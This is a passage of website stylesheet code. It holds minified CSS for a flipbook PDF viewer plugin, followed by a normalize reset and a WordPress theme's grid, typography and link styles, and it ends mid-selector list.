::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5);border-radius:50px}.df-container ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.8)}.df-container ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.df-container ::-webkit-scrollbar-thumb,.df-container ::-webkit-scrollbar-thumb:active,.df-container ::-webkit-scrollbar-thumb:hover{border-right:1px;border-left:1px;border-style:solid;border-color:transparent}.df-container ::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:50px}.df-container ::-webkit-scrollbar-track:hover{background:rgba(0,0,0,.1)}.df-container ::-webkit-scrollbar-track:active{background:rgba(0,0,0,.15)}.df-container ::-webkit-scrollbar-corner{background:0 0}.df-sidemenu-wrapper ::-webkit-scrollbar{width:10px}.df-container.df-transparent.df-fullscreen{background:#aaa}.df-container.df-fullscreen{position:fixed!important;left:0!important;top:0!important;width:100%!important;height:100%!important;z-index:2147483647}.df-container.df-rtl .df-sidemenu-wrapper{left:auto;left:initial;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);right:-50px;direction:rtl}.df-container.df-rtl input.df-search-text{padding:0 15px 0 45px}.df-container.df-rtl .df-sidemenu-title{text-align:right}.df-container.df-rtl .df-search-clear{right:auto;left:60px}.df-container.df-rtl.df-sidemenu-open .df-sidemenu-wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:0}.df-container.df-rtl.df-sidemenu-open .df-sidemenu-wrapper .df-sidemenu-buttons .df-ui-close{float:left}.df-container.df-rtl.df-sidemenu-open .df-ui-nav.df-ui-prev{left:0}.df-container.df-rtl.df-sidemenu-open .df-ui-nav.df-ui-next{right:220px}.df-container.df-rtl.df-sidemenu-open .df-flipbook-3d.df-loading:after{margin-left:-122px}.df-container.df-rtl .df-outline-item{margin:0 18px 0 0;text-align:right;direction:rtl}.df-container.df-rtl .df-outline-item .df-outline-toggle{float:right;margin:0 -18px 0 0}.df-container.df-rtl .df-outline-item .df-outline-toggle.df-outlines-hidden:before{content:"\e900"}.df-container.df-rtl .df-viewer .df-3dcanvas{left:0;right:auto;right:initial}.df-container.df-rtl .df-more-container .df-ui-btn{text-align:right;direction:rtl}.df-container.df-rtl .df-more-container .df-ui-btn:before{right:10px}.df-container.df-rtl .df-more-container .df-ui-btn span{padding:0 24px 0 0}.df-lightbox-wrapper.df-rtl .df-lightbox-controls{float:left}.df-element[data-df-lightbox],.df-element[data-lightbox]{cursor:pointer}.df-popup-thumb{display:inline-block;box-sizing:border-box;margin:30px 15px 15px!important;text-align:center;border:0;width:140px;height:auto;word-break:break-word;vertical-align:bottom;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-moz-perspective:800px;perspective:800px}.df-popup-thumb .df-book-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.2s;box-shadow:2px 0 4px rgba(0,0,0,.2);transform-origin:30%;background-color:#fff;width:100%;display:inline-block}.df-popup-thumb .df-book-page1,.df-popup-thumb .df-book-page2{position:absolute;top:0;left:0;width:100%;height:100%;background-size:100% 100%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left;background-color:#fff;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;z-index:1}.df-popup-thumb .df-book-cover{background-size:100% 100%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left;top:0;position:relative;overflow:hidden;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;box-shadow:0 10px 10px rgba(0,0,0,.24);z-index:1}.df-popup-thumb .df-book-cover.df-thumb-not-found{height:200px;position:relative}.df-popup-thumb.df-has-ridge .df-book-cover:after{display:block;content:" ";height:100%;width:100%;background:linear-gradient(90deg,rgba(255,255,255,.15) 1%,rgba(0,0,0,.15) 3%,rgba(255,255,255,.15) 5%,rgba(255,255,255,0) 7%);box-shadow:inset 0 -1px 3px 0 rgba(80,80,80,.5490196078);z-index:3;position:absolute;top:0;left:0}.df-popup-thumb .df-book-title{bottom:-100%;position:absolute;width:100%;left:0;padding:5px;font-size:.75em;background:rgba(255,255,255,.9);box-sizing:border-box;display:block;-moz-transition:.4s;-o-transition:.4s;-webkit-transition:.4s;transition:.4s;opacity:0}.df-popup-thumb img{display:block;width:100%;height:auto;margin:0!important;padding:0!important;border:0!important}.df-popup-thumb.df-thumb-not-found .df-book-title,.df-popup-thumb.df-tl-book-title-fixed .df-book-title,.df-popup-thumb:hover .df-book-title{opacity:1;bottom:0}.df-popup-thumb.df-tl-book-title-fixed .df-book-title,.df-popup-thumb.df-tl-book-title-top .df-book-title{opacity:1;position:relative}.df-popup-thumb.df-thumb-not-found .df-book-wrapper{width:100%}.df-popup-thumb.df-tl-book-title-bottom .df-thumb-not-found,.df-popup-thumb.df-tl-cover-title .df-thumb-not-found{height:170px}.df-popup-thumb.df-tl-book-title-bottom .df-book-wrapper,.df-popup-thumb.df-tl-cover-title .df-book-wrapper{position:relative;z-index:1}.df-popup-thumb.df-tl-book-title-bottom .df-book-title,.df-popup-thumb.df-tl-cover-title .df-book-title{position:relative;bottom:0;opacity:1;height:3em;background:0 0}.df-popup-thumb:hover .df-book-page1{transform:rotateY(-8deg) rotateZ(0);box-shadow:2px 0 4px rgba(0,0,0,.2)}.df-popup-thumb:hover .df-book-page2{transform:rotateY(-14deg) rotateZ(0);box-shadow:2px 0 4px rgba(0,0,0,.2)}.df-popup-thumb:hover .df-book-wrapper{transform:rotateY(-15deg) rotateZ(0)}.df-popup-thumb:hover .df-book-cover{-webkit-transform:rotateY(-18deg) rotateZ(0);-moz-transform:rotateY(-18deg) rotateZ(0);-ms-transform:rotateY(-18deg) rotateZ(0);transform:rotateY(-18deg) rotateZ(0)}.df-popup-thumb.df-tl-cover-title .df-book-wrapper{box-shadow:0 2px 8px rgba(0,0,0,.3)}.df-popup-thumb.df-tl-cover-title .df-book-cover{box-shadow:none}.df-popup-thumb.df-tl-cover-title .df-book-cover:after{display:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-wrapper{box-shadow:0 5px 20px rgba(0,0,0,.5);transform:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-cover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;box-shadow:none}.df-popup-thumb.df-tl-cover-title:hover .df-book-page1,.df-popup-thumb.df-tl-cover-title:hover .df-book-page2{display:none}.df-popup-button{width:auto;display:inline-block;background:#ddd;border-radius:5px;padding:5px 15px;margin:5px;-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:background;-o-transition-property:background;-webkit-transition-property:background;transition-property:background}.df-popup-button:hover{background:#aaa}.df-popup-hidden{display:none}.df-icon-play-popup{position:relative}.df-icon-play-popup:before{top:50%;position:absolute;left:50%;font-size:40px;background:#777;border-radius:50%;padding:10px;box-shadow:0 1px 5px #777;margin-top:-30px;margin-left:-30px;display:block;color:#fff;z-index:1;-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;pointer-events:none}.df-icon-play-popup:hover:before{opacity:0}.df-posts{max-width:1140px;margin:0 auto}.df-posts>.df-popup-thumb{width:calc(20% - 30px);min-width:100px;position:relative;z-index:1}df-post-shelf{display:none;height:160px;background-color:transparent;z-index:0;margin:-105px -40px -40px -40px;position:relative;background-repeat:no-repeat}df-post-shelf:nth-of-type(5n){display:block}df-post-shelf:after{content:" ";height:160px;display:block;position:absolute;bottom:0;right:0;width:240px;z-index:1;background-position:0 -160px;background-repeat:no-repeat;background-image:inherit;background-size:inherit}df-post-shelf:before{content:" ";display:block;position:absolute;left:240px;bottom:0;right:240px;height:160px;z-index:1;background-image:inherit;background-size:inherit;background-repeat:repeat-x;background-position:0 -320px}.df-posts.df-has-shelf{padding:0 40px 50px 40px}@media screen and (max-width:1100px){.df-posts>.df-popup-thumb{width:calc(25% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(4n){display:block}}@media screen and (max-width:900px){.df-posts>.df-popup-thumb{width:calc(33% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(3n){display:block}}@media screen and (max-width:600px){.df-posts>.df-popup-thumb{width:calc(50% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(2n){display:block}df-post-shelf{background-size:120px 480px}df-post-shelf:before{left:120px;right:120px}df-post-shelf:after{width:120px}}@media screen and (max-width:420px){.df-popup-thumb,.df-posts>.df-popup-thumb{width:calc(100% - 30px)}df-post-shelf:nth-of-type(n){display:block}}df-post-shelf:last-of-type{display:block}.df-posts{container-type:inline-size;container-name:dfposts;width:100%;box-sizing:border-box!important}@container dfposts (max-width:1020px){.df-posts>.df-popup-thumb{width:calc(25% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(4n){display:block}}@container dfposts (max-width:820px){.df-posts>.df-popup-thumb{width:calc(33% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(3n){display:block}}@container dfposts (max-width:520px){.df-posts>.df-popup-thumb{width:calc(50% - 30px)}df-post-shelf:nth-of-type(n){display:none}df-post-shelf:nth-of-type(2n){display:block}df-post-shelf{background-size:120px 480px}df-post-shelf:before{left:120px;right:120px}df-post-shelf:after{width:120px}}@container dfposts (max-width:320px){.df-posts>.df-popup-thumb{width:calc(100% - 30px)}df-post-shelf:nth-of-type(n){display:block}}@container dfposts (max-width:150px){.df-posts.df-has-shelf>.df-popup-thumb{width:100%;margin:30px -35px 15px!important}}df-post-shelf:last-of-type{display:block}.df-page-content{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.df-auto-link-content,.df-text-content{line-height:1;transform-origin:top left}.df-auto-link-content{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;pointer-events:none}[data-main-rotation="90"]{transform:rotate(90deg) translateY(-100%)}[data-main-rotation="180"]{transform:rotate(180deg) translate(-100%,-100%)}[data-main-rotation="270"]{transform:rotate(270deg) translateX(-100%)}.df-auto-link-content span,.df-text-content br,.df-text-content span{color:transparent!important;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}.df-auto-link-content>span{overflow:hidden}.df-text-content .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.df-text-content .highlight.appended{position:initial}.df-text-content .highlight.begin{border-radius:4px 0 0 4px}.df-text-content .highlight.end{border-radius:0 4px 4px 0}.df-text-content .highlight.middle{border-radius:0}.df-text-content .highlight.selected{background-color:#006400}.df-text-content .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.df-text-content .endOfContent.active{top:0}body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:32px}@media screen and (max-width:782px){body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:46px}}@media screen and (max-width:600px){body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:0}}.df-single-content{width:100%}.df-link-content section.textWidgetAnnotation{display:none}.df-link-content :is(.linkAnnotation,.buttonWidgetAnnotation.pushButton)>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.df-viewer::-webkit-scrollbar-button{height:50px}.df-viewer::-webkit-scrollbar-thumb{min-height:50px}.df-container .df-reader ::-webkit-scrollbar-thumb,.df-container .df-reader ::-webkit-scrollbar-track{background:0 0}.df-container.df-pinch-zoom ::-webkit-scrollbar-thumb,.df-container.df-pinch-zoom ::-webkit-scrollbar-track{background:0 0}.df-container.df-pinch-zoom .df-page-content{display:none}section.squareAnnotation .popupWrapper,section.textAnnotation .popupWrapper{display:none}section.squareAnnotation svg,section.textAnnotation svg{display:block}.df-comment-popup{display:none;position:absolute;width:360px;background-color:#ff9;box-shadow:0 2px 5px #333;border-radius:2px;z-index:9;padding:10px;word-break:break-word}.df-comment-popup.df-active{display:block}.df-comment-popup .popup{background-color:transparent!important}.df-comment-popup p{margin:0}.df-comment-popup h1{padding-bottom:5px;border-bottom:1px solid;margin-top:0;font-size:1em}.df-sidemenu-wrapper.df-sidemenu-center{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;display:none;top:auto;height:360px;bottom:52px}.df-sidemenu-center .df-sidemenu-buttons{box-shadow:none;text-align:center}.df-sidemenu-center .df-sidemenu-buttons .df-icon-close{display:block;margin:-55px auto 0 auto;float:none;border-radius:50px;width:44px}.df-sidemenu-wrapper.df-sidemenu-center:before{background-color:rgba(255,255,255,.9)}.df-sidemenu-open .df-sidemenu-wrapper.df-sidemenu-center{display:block}.df-sidemenu-center .sidemenu,.df-sidemenu-center:before{border-radius:10px 10px 0 0}.df-slider{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);-o-filter:blur(0);filter:blur(0)}.df-slider .df-viewer-wrapper{position:relative;margin:0 auto;height:100%;-moz-transition:.3s left;-o-transition:.3s left;-webkit-transition:.3s left;transition:.3s left}.df-slider .df-sheet{-moz-transition:transform .5s;-o-transition:transform .5s;-webkit-transition:transform .5s;transition:transform .5s}.df-slider .df-sheet.df-left-side,.df-slider .df-sheet.df-right-side{left:50%!important}.df-slider .df-sheet:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.df-slider .df-page:before{display:none}.df-slider .df-page.df-page-front{z-index:3}.df-slider+.df-zoomview .df-page:before{display:none}.df-has-shelf df-post-shelf{background:0 0;perspective:400px;margin:5px 0 30px 0;height:0;box-shadow:0 5px 40px 15px rgba(0,0,0,.3137254902)}.df-has-shelf df-post-shelf:after,.df-has-shelf df-post-shelf:before{background-size:auto;left:-40px;right:-40px;width:auto;background-repeat:repeat-x;transform-style:preserve-3d;background-position:0 0}.df-has-shelf df-post-shelf:before{transform:translateY(-15px) rotateX(50deg);height:50px;transform-origin:bottom;box-shadow:inset 0 3px 15px 0 rgba(0,0,0,.6117647059)}.df-has-shelf df-post-shelf:after{transform:translateZ(0);height:15px;box-shadow:inset 0 3px 3px rgba(243,243,243,.3215686275);background-position:0 -50px}.df-search-highlight{position:relative!important;background-color:#00f}.df-search-results{top:125px!important;padding:0 10px 10px}.df-search-result{color:inherit!important;text-decoration:none!important;overflow:hidden;border:none!important;box-shadow:none!important;margin-bottom:1px;padding:5px 10px;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.df-search-result.df-active,.df-search-result:hover{background-color:rgba(100,100,100,.2)}.df-sidemenu-title{padding:8px 20px;text-transform:uppercase;text-align:left}.df-search-hits{z-index:10;display:none}.df-search-open .df-search-hits{display:inline-block}.df-search-form{display:flex;padding:10px;position:relative}.df-search-clear{position:absolute;right:55px;top:22px;cursor:pointer;display:none}input.df-search-text{flex-grow:1;margin:0;border-radius:4px 0 0 4px;outline:0;border:0;height:40px;padding:0 45px 0 15px;width:100%}input.df-search-text:not(:placeholder-shown)~a.df-search-clear{display:block}.df-ui-btn.df-search-btn{height:40px;padding:10px;background-color:#f7f7f7}.df-search-info{padding:5px 20px}.df-searching .df-search-info{background-repeat:no-repeat;background-size:24px;background-position:176px}.df-popup-thumb img.df-lazy{transform:scale(1.2);opacity:.5}@media (prefers-reduced-motion:no-preference){.df-popup-thumb img{transition:opacity 1.5s ease,transform 1.5s ease}}.df-trigger{cursor:pointer}.df-element[data-df-lightbox],.df-element[data-lightbox]{position:relative}.rtl .df-popup-thumb .df-book-cover,.rtl .df-popup-thumb .df-book-page1,.rtl .df-popup-thumb .df-book-page2{transform-origin:right}.rtl .df-popup-thumb:hover .df-book-cover{transform:rotateY(18deg) rotateZ(0)}.rtl .df-popup-thumb:hover .df-book-page2{transform:rotateY(14deg) rotateZ(0);box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb:hover .df-book-page1{transform:rotateY(8deg) rotateZ(0);box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb:hover .df-book-wrapper{transform:rotateY(15deg) rotateZ(0);transform-origin:70%!important;box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb .df-book-cover:after{transform:scaleX(-1)}.zoom-element{display:none;position:absolute;top:0;left:0;z-index:1}.zoom-element>canvas{width:100%;height:100%}.df-zoom-region-active .zoom-element{display:block}.df-vertical .df-page:before{width:100%;height:10%;top:auto}.df-vertical .df-page-front:before{top:0;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-ms-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0))}.df-vertical .df-page-back:before{bottom:0;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%)}.df-flipbook-2d.df-vertical .df-viewer-wrapper{-moz-transition:.3s top;-o-transition:.3s top;-webkit-transition:.3s top;transition:.3s top}.df-flipbook-2d.df-vertical .df-sheet.df-left-side{bottom:50%;top:auto;left:0}.df-flipbook-2d.df-vertical .df-sheet.df-right-side{top:50%;left:0}.df-flipbook-2d.df-vertical .df-hard-sheet.df-right-side .df-page-back{-webkit-transform-origin:50% bottom;-moz-transform-origin:50% bottom;transform-origin:50% bottom;z-index:3!important}.df-flipbook-2d.df-vertical .df-hard-sheet.df-right-side .df-page-front{-webkit-transform-origin:50% top;-moz-transform-origin:50% top;transform-origin:50% top;z-index:4}.df-flipbook-2d.df-vertical .df-hard-sheet.df-left-side .df-page-back{-webkit-transform-origin:50% bottom;-moz-transform-origin:50% bottom;transform-origin:50% bottom}.df-flipbook-2d.df-vertical .df-hard-sheet.df-left-side .df-page-front{-webkit-transform-origin:50% top;-moz-transform-origin:50% top;transform-origin:50% top}.df-zoomview.df-vertical .df-page-front{top:50%;left:0}.df-zoomview.df-vertical .df-page-back{bottom:50%;top:auto;left:0}.df-posts [skip-parse]{display:none}.df-posts{text-align:center;position:relative}.df-load-more-button-wrapper{text-align:center;display:none;margin-top:20px}.df-posts [skip-parse]~.df-load-more-button-wrapper{display:block}.df-load-more-button{padding:10px 15px;display:inline-block;margin:0 auto;cursor:pointer;background:#0085ba;color:#fff}._df_book{min-height:400px}html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
}  abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
padding: 0 2px;
margin: 0 2px;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} .hgrid {
width: 100%;
max-width: 1440px;
display: block;
margin-left: auto;
margin-right: auto;
padding: 0 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.hgrid-stretch {
width: 100%;
}
.hgrid:after,
.hgrid-stretch:after {
content: "";
display: table;
clear: both;
}
.hgrid:after,
.hgrid-stretch:after {
content: "";
display: table;
clear: both;
}
[class*="hgrid-span-"],
[class*="hcolumn-"] {
padding: 0 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
position: relative;
}
[class*="hgrid-span-"].full-width,
[class*="hcolumn-"].full-width {
padding: 0;
}
.flush-columns {
margin: 0 -15px;
} .hgrid-span-1 {
width: 8.33333333%;
}
.hgrid-span-2 {
width: 16.66666667%;
}
.hgrid-span-3 {
width: 25%;
}
.hgrid-span-4 {
width: 33.33333333%;
}
.hgrid-span-5 {
width: 41.66666667%;
}
.hgrid-span-6 {
width: 50%;
}
.hgrid-span-7 {
width: 58.33333333%;
}
.hgrid-span-8 {
width: 66.66666667%;
}
.hgrid-span-9 {
width: 75%;
}
.hgrid-span-10 {
width: 83.33333333%;
}
.hgrid-span-11 {
width: 91.66666667%;
}
.hgrid-span-12 {
width: 100%;
} .hcolumn-1-1,
.hcolumn-2-2,
.hcolumn-3-3,
.hcolumn-4-4,
.hcolumn-5-5 {
width: 100%;
}
.hcolumn-1-2 {
width: 50%;
}
.hcolumn-1-3 {
width: 33.33333333%;
}
.hcolumn-2-3 {
width: 66.66666667%;
}
.hcolumn-1-4 {
width: 25%;
}
.hcolumn-2-4 {
width: 50%;
}
.hcolumn-3-4 {
width: 75%;
}
.hcolumn-1-5 {
width: 20%;
}
.hcolumn-2-5 {
width: 40%;
}
.hcolumn-3-5 {
width: 60%;
}
.hcolumn-4-5 {
width: 80%;
} @media only screen and (max-width: 1200px) {
.flush-columns {
margin: 0;
}
.adaptive .hcolumn-1-5 {
width: 40%;
}
.adaptive .hcolumn-1-4 {
width: 50%;
}
.adaptive .hgrid-span-1 {
width: 16.66666667%;
}
.adaptive .hgrid-span-2 {
width: 33.33333333%;
}
.adaptive .hgrid-span-6 {
width: 50%;
}
}
@media only screen and (max-width: 969px) {
[class*="hgrid-span-"],
.adaptive [class*="hgrid-span-"],
[class*="hcolumn-"],
.adaptive [class*="hcolumn-"] {
width: 100%;
}
}
@media only screen and (min-width: 970px) {
.hcol-first {
padding-left: 0;
}
.hcol-last {
padding-right: 0;
}
}  #page-wrapper .flush {
margin: 0;
padding: 0;
} .hide {
display: none;
}
.forcehide {
display: none !important;
}
.border-box {
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .hide-text {
font: 0/0 a !important;
color: transparent !important;
text-shadow: none !important;
background-color: transparent !important;
border: 0 !important;
width: 0;
height: 0;
overflow: hidden;
} .table {
display: table;
width: 100%;
margin: 0;
}
.table.table-fixed {
table-layout: fixed;
}
.table-cell {
display: table-cell;
}
.table-cell-mid {
display: table-cell;
vertical-align: middle;
}
@media only screen and (max-width: 969px) {
.table,
.table-cell,
.table-cell-mid {
display: block;
}
} .fleft,
.float-left {
float: left;
}
.fright,
.float-right {
float: right;
}
.fclear:after,
.float-clear:after,
.clear:after,
.clearfix:after {
content: "";
display: table;
clear: both;
}  .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; }
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #main[tabindex="-1"]:focus {
outline: 0;
} html.translated-rtl * {
text-align: right;
} body {
text-align: left;
font-size: 15px;
line-height: 1.73333333em;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: normal;
color: #666;
-webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; } h1,
h2,
h3,
h4,
h5,
h6,
.title {
line-height: 1.33333333em;
font-family: Lora, "Times New Roman", Times, serif;
font-weight: 700;
color: #222;
margin: 25px 0 15px;
text-rendering: optimizelegibility;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
h1 {
font-size: 2em;
}
h2 {
font-size: 1.73333333em;
}
h3 {
font-size: 1.46666667em;
}
h4 {
font-size: 1.33333333em;
}
h5 {
font-size: 1.2em;
}
h6 {
font-size: 1.06666667em;
}
.title {
font-size: 1.46666667em;
}
.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
font-size: inherit;
}
.titlefont {
font-family: Lora, "Times New Roman", Times, serif;
font-weight: 700;
} p {
margin: 0.66666667em 0 1em;
}
hr {
border-style: solid;
border-width: 1px 0 0;
clear: both;
margin: 1.66666667em 0 1em;
height: 0;
color: rgba(0, 0, 0, 0.14);
}
em,
var {
font-style: italic;
}
strong,
b {
font-weight: bold;
}
big,
.big-font {
font-size: 1.33333333em;
line-height: 1.3em;
}
.huge-font {
font-size: 2.33333333em;
line-height: 1em;
}
.medium-font {
font-size: 0.86666667em;
line-height: 1.384615em;
}
small,
cite,
.small,
.small-font {
font-size: 0.8em;
line-height: 1.333333em;
}
cite {
font-style: italic;
}
q {
font-style: italic;
}
q:before {
content: open-quote;
}
q::after {
content: close-quote;
}
address {
display: block;
margin: 1em 0;
font-style: normal;
border: 1px dotted;
padding: 1px 5px;
}
abbr[title],
acronym[title] {
cursor: help;
border-bottom: 1px dotted;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
a[href^=tel] {
color: inherit;
text-decoration: none;
} blockquote {
border-left: 5px solid;
padding: 0 0 0 1em;
margin: 1em 0;
display: block;
font-style: italic;
color: #aaa;
font-size: 1.06666667em;
clear: both;
text-align: justify;
}
blockquote p {
margin: 0;
}
blockquote small,
blockquote cite {
display: block;
line-height: 1.73333333em;
text-align: right;
margin-top: 3px;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote cite:before {
content: "\2014 \0020";
padding: 0px 3px;
}
blockquote.pull-left {
text-align: left;
float: left;
}
blockquote.pull-right {
border-right: 5px solid;
border-left: 0;
padding: 0 1em 0 0;
margin: 1em 0;
text-align: right;
float: right;
} @media only screen and (max-width: 969px) {
blockquote.pull-left,
blockquote.pull-right {
float: none;
}
} .has-drop-cap:not(:focus)::first-letter {
font-size: 3.4em;
line-height: 1em;
font-weight: inherit;
margin: 0.01em 0.1em 0 0;
} a {
color: #000000;
text-decoration: underline;
}
a,
a i {
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.loop-nav a,
#comments-template a {
font-weight: 600;
}
a.button,
.more-link a,
.entry-byline a,
.loop-nav a,
#comments-template a,
.widget_nav_menu a,
.site-header a,
.below-header a,
.sidebar-primary a,
.sidebar-secondary a,
.sub-footer a,
.footer a,
.lSAction a,
.pagination a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
text-decoration: none;
}
a.linkstyle,
.linkstyle a {
text-decoration: underline;
}
h1 a.linkstyle,
.linkstyle h1 a,
h2 a.linkstyle,
.linkstyle h2 a,
h3 a.linkstyle,
.linkstyle h3 a,
h4 a.linkstyle,
.linkstyle h4 a,
h5 a.linkstyle,
.linkstyle h5 a,
h6 a.linkstyle,
.linkstyle h6 a,
.title a.linkstyle,
.linkstyle .title a,
.titlefont a.linkstyle,
.linkstyle .titlefont a {
text-decoration: none;
}
.entry-content h1 a,
.comment-content h1 a,
.textwidget h1 a,
.entry-content h2 a,
.comment-content h2 a,
.textwidget h2 a,
